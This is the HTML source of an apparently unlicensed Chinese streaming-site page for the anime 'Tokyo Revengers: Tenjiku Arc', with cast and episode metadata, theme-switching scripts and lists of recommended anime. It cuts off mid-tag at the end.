

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ebsits.com/video/176619.html
body_size: 14817
content:
<!DOCTYPE html><html><head><title>东京复仇者 天竺篇_更新至13集/高清/无删减/全集_日本动漫免费在线观看 - 策驰影院</title><meta name="keywords" content="东京复仇者 天竺篇,东京复仇者 天竺篇全集,日本动漫" /><meta name="description" content="策驰影院日本动漫《东京复仇者 天竺篇》于2023年上映首播，由日本演员新祐树,和气杏未,逢坂良太,林勇等主演，策驰电影网提供无删减动漫东京复仇者 天竺篇全集高清完整版免费在线观看。2023月4月2日、テレビアニメ『東京リベンジャーズ天竺編』が制作決定した。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ebsits.com","wapurl":"www.ebsits.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/231.html">电影</a></li><li><a href="/sort/232.html">电视剧</a></li><li class="active"><a href="/sort/234.html">动漫</a></li><li><a href="/sort/233.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">东京复仇者 天竺篇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/231.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/232.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/234.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/233.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="策驰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%AF%8D%E4%B8%8E%E5%AD%90.html" rel="nofollow"><span class="hot_name">母与子</span></a></li><li><a href="/search/wd/%E6%88%91%E8%BA%AB%E4%BD%93%E9%87%8C%E7%9A%84%E9%82%A3%E4%B8%AA%E5%AE%B6%E4%BC%99.html" rel="nofollow"><span class="hot_name">我身体里的那个家伙</span></a></li><li><a href="/search/wd/%E4%B8%8E%E9%9D%92%E6%98%A5%E6%9C%89%E5%85%B3%E7%9A%84%E6%97%A5%E5%AD%90.html" rel="nofollow"><span class="hot_name">与青春有关的日子</span></a></li><li><a href="/search/wd/%E4%B9%90%E5%9B%AD%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">乐园之夜</span></a></li><li><a href="/search/wd/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7.html" rel="nofollow"><span class="hot_name">泰坦尼克号</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20231116-1/4cdc0e0a150a5497e218e4afaa69511a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/176619-2-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/4cdc0e0a150a5497e218e4afaa69511a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至13集</span><span class="pic_vod text_right"><img src="https://www.ebsits.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20231116-1/4cdc0e0a150a5497e218e4afaa69511a.jpg" alt="东京复仇者 天竺篇" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">东京复仇者 天竺篇</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dongjingfuchouzhetianzhupian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至13集</span> - 免费在线观看</li><li class="data"><span>导演：</span>初见浩一</li><li class="data"><span>主演：</span>新祐树,和气杏未,逢坂良太,林勇,福西胜也,狩野翔,松冈祯丞,畠中祐,水中雅章,木村昴,野津山幸宏,河西健吾,小野</li><li class="data"><span>更新时间：</span><em>2023-12-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/176619-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《东京复仇者 天竺篇》https://www.ebsits.com/video/176619.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '东京复仇者 天竺篇',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20231116-1/4cdc0e0a150a5497e218e4afaa69511a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>策驰影院日本动漫《东京复仇者 天竺篇》是一部由初见浩一导演执导，新祐树,和气杏未,逢坂良太,林勇,福西胜也,狩野翔,松冈祯丞,畠中祐,水中雅章,木村昴,野津山幸宏,河西健吾,小野大辅,土岐隼一,寺岛拓笃,广濑裕也,武内骏辅,叶山翔太,内山夕实,森久保祥太郎,江口拓也,榎木淳弥,花江夏树,杉田智和,小松未可子,岛崎信长,稻田彻等明星演员精彩演绎的日本动漫，手机免费观看高清无删减完整版动漫全集就上策驰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>2023月4月2日、テレビアニメ『東京リベンジャーズ天竺編』が制作決定した。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度云盘】【星空电影网】【爱奇艺】【天堂影视】【优酷视频】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="176619" data-score="3"><span class="label">给【<strong>东京复仇者 天竺篇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/103004.html" title="工作细胞国语" data-original="https://pic.monidai.com/img/2cc1db2c2c6b0ebce44012f7b60e04f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/103004.html" title="工作细胞国语">工作细胞国语</a></p><p class="vodlist_sub">这是一个关于你自身的故事。你体内的故事——。 人的细胞数量，约为37兆2千亿个。 细胞们在名为身体的世界中，今天也精</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/106446.html" title="ODDTAXI奇巧计程车" data-original="https://pic.monidai.com/img/cb789f0a1a550ede6c3de1c88aa190b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/106446.html" title="ODDTAXI奇巧计程车">ODDTAXI奇巧计程车</a></p><p class="vodlist_sub">以沉默的出租车司机「小户川」为主角，故事围绕在他与各种性格古怪的乘客之间，最终将联系到一名高中少女失踪的真相。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/89832.html" title="机甲创世记 OVA" data-original="https://bdzyimg1.com/upload/vod/20220513-2/b8ee3b63d98c386c067844e0b4c7b4af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/89832.html" title="机甲创世记 OVA">机甲创世记 OVA</a></p><p class="vodlist_sub">于1985年9月21日采音乐录影带的形式制作在日本发行。以新作画面与旧作片段相互交错成；内容为承接TV结尾剧情的后续</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/132678.html" title="情报：锁定" data-original="https://pic.monidai.com/img/5d73bb7060852.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132678.html" title="情报：锁定">情报：锁定</a></p><p class="vodlist_sub">迈克尔·B·乔丹加盟动画剧集《情报：锁定》(gen:LOCK)，为主角Julian Chase配音。剧中地球上最后一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/234926.html" title="男女之间的友情存在吗？（不，不存在!!）" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-04/17437749671.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234926.html" title="男女之间的友情存在吗？（不，不存在!!）">男女之间的友情存在吗？（不，不存在!!）</a></p><p class="vodlist_sub">在一所乡村中学，一对男女发誓要永远的友谊。向着一个梦想成为命运共同体的两人的关系——没有什么特别的进展，2年的岁月就</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/88214.html" title="向阳素描SP" data-original="https://bdzyimg1.com/upload/vod/20220513-4/582e335c5a4dda163e5dafcc7e20a782.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/88214.html" title="向阳素描SP">向阳素描SP</a></p><p class="vodlist_sub">2011&nbsp;/&nbsp;日本&nbsp;/&nbsp;阿澄佳奈水桥香织后藤邑子新谷良子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/248920.html" title="间谍过家家第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-04/17595892061.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248920.html" title="间谍过家家第三季">间谍过家家第三季</a></p><p class="vodlist_sub">『间谍过家家』第2季动画最终话结尾预告「SEE YOU NEXT MISSION」</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/118714.html" title="约会大作战赤黑新章虚或实" data-original="https://pic.monidai.com/img/54684c502afb463cdd3eea02db301fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/118714.html" title="约会大作战赤黑新章虚或实">约会大作战赤黑新章虚或实</a></p><p class="vodlist_sub">「……我没有名字。一片空无。你叫什么名字？」「我的名字是时崎狂三。」 失忆少女「空无」在所谓邻界之地清醒，邂逅了时崎</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/255020.html" title="相反的你和我" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768123696.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255020.html" title="相反的你和我">相反的你和我</a></p><p class="vodlist_sub">女高中生铃木的个性开朗、交友甚广、擅长察言观色，是班上的中心人物之一，她喜欢的对象是坐在自己隔壁的男同学谷，而谷的个</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/255019.html" title="小神八不可怕" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768123650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255019.html" title="小神八不可怕">小神八不可怕</a></p><p class="vodlist_sub">原作是一部以幼儿园为舞台的恐怖动作漫画。小伽椰是幼儿园有名的问题儿童，但是被委托照顾她的千枝老师，却知晓了她隐藏的能</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/254737.html" title="花样少年少女" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17675435541.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254737.html" title="花样少年少女">花样少年少女</a></p><p class="vodlist_sub">花样少年少女</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/254734.html" title="魔术师库诺看得见一切" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-04/17675417991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254734.html" title="魔术师库诺看得见一切">魔术师库诺看得见一切</a></p><p class="vodlist_sub">双眼失明的少年库诺的目标，就是用水系魔术做出新的双眼。学习魔法仅仅五个月，就超越教师实力的库诺，在这前所未有的挑战中</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/255034.html" title="地狱乐第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768145974.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255034.html" title="地狱乐第二季">地狱乐第二季</a></p><p class="vodlist_sub">为求仙药线索，一行人抵达统治岛屿的怪物&quot;天仙&quot;之居城。欲从岛屿生还，死囚与处刑人已不得不携手合作</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/255126.html" title="被邻国王子溺爱的反派女主" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768310058.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255126.html" title="被邻国王子溺爱的反派女主">被邻国王子溺爱的反派女主</a></p><p class="vodlist_sub">被宣告解除婚约，即将被流放到国外的缇亚拉萝丝。“这不是我玩的乙女游戏吗！”在剧情结束前一天，终于回想起来了！只能等着</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/254735.html" title="打工仔的拷问日常" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17675426291.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254735.html" title="打工仔的拷问日常">打工仔的拷问日常</a></p><p class="vodlist_sub">这里是杀人与拷问皆被合法化的世界。在拷问公司打工的赛罗与前辈时宇，迎来新人米克与休，度过快乐又忙碌的拷问日常。温馨悠</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/248938.html" title="希维司：英雄之声" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-05/17596331101.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248938.html" title="希维司：英雄之声">希维司：英雄之声</a></p><p class="vodlist_sub">然而───这群人的真实身份，是与企图毁灭世界的神秘灾难抗争的英雄。通过现场演出让人们为之狂热，并集结这份力量而战。但</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/247832.html" title="假面骑士ZEZTZ国语" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-07/17572129981.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247832.html" title="假面骑士ZEZTZ国语">假面骑士ZEZTZ国语</a></p><p class="vodlist_sub">万津莫。自称是过着平淡无奇的日常生活的普通好青年，但凭借能够自由操控梦境的清醒梦能力，每当入睡就会成为无敌的特工！在</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/255043.html" title="火喰鸟羽州褴褛鸢组" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768178850.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255043.html" title="火喰鸟羽州褴褛鸢组">火喰鸟羽州褴褛鸢组</a></p><p class="vodlist_sub">长篇现代小说《火喰鳥 羽州ぼろ鳶組》动画化决定！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/254736.html" title="异国日记" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17675434831.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254736.html" title="异国日记">异国日记</a></p><p class="vodlist_sub">少女小说家的高代槙生在姐姐夫妇的葬礼上，面对被亲戚们互相推诿的姐姐的遗孤·朝无法视而不见，顺势决定收养她。但是把侄女</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/255620.html" title="钻石王牌第二季" 